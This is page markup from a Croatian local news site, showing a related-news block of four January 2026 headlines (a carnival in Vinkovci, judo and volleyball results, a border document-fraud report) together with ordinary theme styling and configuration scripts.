<style>.td-theme-wrap .tdi_120 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_120 .td-subcat-item a:hover,.td-theme-wrap .tdi_120 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_120 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_120 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_120 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_120 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_120 .td_quote_on_blocks,.td-theme-wrap .tdi_120 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_120 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_120 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_120 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_120 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_120 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_120 .td-read-more a,.td-theme-wrap .tdi_120 .td-weather-information:before,.td-theme-wrap .tdi_120 .td-weather-week:before,.td-theme-wrap .tdi_120 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_120 .td-post-category,.td-theme-wrap .tdi_120 .td-post-category:hover{background-color:#1e73be}.tdi_120{margin-bottom:-8px!important}</style>
<style>body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">POVEZANE VIJESTI</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_121" >
<style>.tdi_121 .td-image-wrap{padding-bottom:57%}.tdi_121 .entry-thumb{background-position:center 50%}.tdi_121 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_121 .td-image-container{display:block;order:0}.ie10 .tdi_121 .td-module-meta-info,.ie11 .tdi_121 .td-module-meta-info{flex:auto}body .tdi_121 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_121 .td-module-meta-info{border-color:#eaeaea}.tdi_121 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_121 .td_module_wrap{float:right}.tdi_121 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_121 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_121 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_121 .td-post-vid-time{display:block}.tdi_121 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_121 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_121 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_121 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_121 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_121 .td-read-more{display:none}.tdi_121 .td-author-date{display:inline}.tdi_121 .td-post-author-name{display:none}.tdi_121 .td-post-date,.tdi_121 .td-post-author-name span{display:inline-block}.tdi_121 .entry-review-stars{display:inline-block}.tdi_121 .td-icon-star,.tdi_121 .td-icon-star-empty,.tdi_121 .td-icon-star-half{font-size:15px}.tdi_121 .td-module-comments{display:none}.tdi_121 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_121 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_121 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_121 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:17px!important;line-height:1.2!important;font-weight:500!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_121 .td-module-container:before{bottom:-18px}.tdi_121 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_121 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .td_module_wrap{padding-left:6px;padding-right:6px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_121 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_121 .td-module-container:before{bottom:-18px}.tdi_121 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_121 .entry-title{font-size:13px!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_121 .td-image-wrap{padding-bottom:75%}.tdi_121 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_121 .td-image-container,.ie11 .tdi_121 .td-image-container{flex:0 0 auto}.tdi_121 .td-module-container{flex-direction:row}.ie10 .tdi_121 .td-module-meta-info,.ie11 .tdi_121 .td-module-meta-info{flex:1}.tdi_121 .td-module-meta-info{padding:0 0 0 12px}.tdi_121 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_121 .td_module_wrap{float:right}.tdi_121 .td-module-container:before{bottom:-10px}.tdi_121 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_121 .entry-title{font-size:15px!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","show_author":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-17230","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "3";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "4";
block_tdi_121.found_posts = "5975";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "1494";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/poklade-su-i-ludi-su-dani-najavljena-pokladna-dogadanja-u-vinkovcima/"  rel="bookmark" class="td-image-wrap " title="Poklade su i ludi su dani! &#8211; najavljena pokladna događanja u Vinkovcima" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/konji-poklade-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/poklade-su-i-ludi-su-dani-najavljena-pokladna-dogadanja-u-vinkovcima/"  rel="bookmark" title="Poklade su i ludi su dani! &#8211; najavljena pokladna događanja u Vinkovcima">Poklade su i ludi su dani! &#8211; najavljena pokladna događanja u Vinkovcima</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:49:46+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/judo-klub-olimp-osvojio-6-medalja-u-zagrebu/"  rel="bookmark" class="td-image-wrap " title="Judo klub Olimp osvojio 6 medalja u Zagrebu!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/judo-olimp-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/judo-klub-olimp-osvojio-6-medalja-u-zagrebu/"  rel="bookmark" title="Judo klub Olimp osvojio 6 medalja u Zagrebu!">Judo klub Olimp osvojio 6 medalja u Zagrebu!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:40:44+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/juniori-ok-zrinski-nustar-5-u-hrvatskoj/"  rel="bookmark" class="td-image-wrap " title="Juniori OK Zrinski Nuštar 5. u Hrvatskoj!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/zrinski-nustar-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/juniori-ok-zrinski-nustar-5-u-hrvatskoj/"  rel="bookmark" title="Juniori OK Zrinski Nuštar 5. u Hrvatskoj!">Juniori OK Zrinski Nuštar 5. u Hrvatskoj!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:33:52+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/bajakovo-na-uvid-dao-tudu-putnu-ispravu-slijedi-kaznena-prijava/"  rel="bookmark" class="td-image-wrap " title="Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2020/04/Policija-slike2-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/bajakovo-na-uvid-dao-tudu-putnu-ispravu-slijedi-kaznena-prijava/"  rel="bookmark" title="Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!">Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:38:57+01:00" >19 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}#tdi_122.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_122.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}.tdi_123{margin-bottom:30px!important;padding-top:20px!important}.tdi_123 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_126 td_block_template_1">
<style>.tdi_126{margin-bottom:20px!important}@media (max-width:767px){.tdi_126{margin-bottom:10px!important}}</style>
<style>.tdi_126.td-a-rec{text-align:center}.tdi_126.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_126 .td-element-style{z-index:-1}.tdi_126 .td-spot-id-spot_img_hidden{display:none}.tdi_126 .td-adspot-title{display:block}.tdi_126 .td_spot_img_all img,.tdi_126 .td_spot_img_tl img,.tdi_126 .td_spot_img_tp img,.tdi_126 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">-Marketing-</span><a href="#" class="td_spot_img_all"><img src="https://vktv.tv/wp-content/uploads/2021/05/reklama-2-Max-Quality-2.jpg"  alt="spot_img" width="970"  height="90"  /></a></div></div></div></div></div></div><div id="tdi_127" class="tdc-row"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}.tdi_128{margin-right:10%!important;margin-left:10%!important}.tdi_128 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_128{margin-right:0px!important;margin-left:0px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_131 tdb-comm-layout2 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_131" >
<style>
.td-theme-wrap .tdi_131 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_131 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_131 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_131 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_131 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_131 .td-block-title > * {
                border-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_131 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_131 .td_quote_on_blocks,
            .td-theme-wrap .tdi_131 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_131 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_131 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_131 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_131 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_131 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_131 .td-read-more a,
            .td-theme-wrap .tdi_131 .td-weather-information:before,
            .td-theme-wrap .tdi_131 .td-weather-week:before,
            .td-theme-wrap .tdi_131 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_131 .td-post-category,
            .td-theme-wrap .tdi_131 .td-post-category:hover {
                background-color: #1e73be;
            }
</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_131 .comment-link{display:inline-block}.tdi_131 .comment{border-bottom-style:dashed}.tdi_131 .comment .children{border-top-style:dashed}.tdi_131 .comment-form .submit{background-color:#000000;font-family:Roboto!important}.tdi_131 .comment-form .submit:hover{background-color:#1e73be}.tdi_131 .avatar{border-radius:2px}.tdi_131 .td-comments-title a,.tdi_131 .td-comments-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important}.tdi_131 cite{font-family:Roboto!important;font-size:15px!important;font-weight:700!important}.tdi_131 .comment-link,.tdi_131 .comment-edit-link{font-family:Roboto!important}.tdi_131 .comment-content p{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important}.tdi_131 .comment-reply-link{font-family:Roboto!important}.tdi_131 .comment-reply-title{font-family:Roboto!important}.tdi_131 input[type=text],.tdi_131 textarea{font-family:Roboto!important}.tdi_131 .comment-form-cookies-consent label,.tdi_131 .logged-in-as,.tdi_131 .logged-in-as a,.tdi_131 .td-closed-comments{font-family:Roboto!important;font-size:13px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (max-width:767px){.tdi_131 .comment-content p{font-size:13px!important}.tdi_131 input[type=text],.tdi_131 textarea{font-size:13px!important}.tdi_131 .comment-form .submit{font-size:13px!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
